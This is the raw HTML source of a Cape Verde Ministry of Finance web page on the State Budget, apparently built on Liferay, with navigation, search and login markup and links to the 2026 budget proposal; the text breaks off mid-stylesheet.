Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769378997970"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769302914263" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769378997978"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_xxuv" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="sbxu" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"sbxu","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#sbxu"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("sbxu",new Component.default(context,"#sbxu"),destroyConfig);else Liferay.component("sbxu",new Component.default(context),destroyConfig)});else if(false)Liferay.component("sbxu",new Component.default(context,"#sbxu"),destroyConfig);else Liferay.component("sbxu",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento de Estado - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row 